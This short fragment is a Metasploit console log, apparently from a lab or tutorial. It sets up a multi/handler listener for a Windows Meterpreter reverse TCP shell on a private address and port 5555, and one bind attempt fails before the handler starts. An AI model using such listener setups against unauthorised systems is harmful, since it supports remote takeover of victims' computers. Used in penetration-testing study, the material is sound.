 [*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.0.107:5555:-  -
[*] Started reverse TCP handler on 0.0.0.0:5555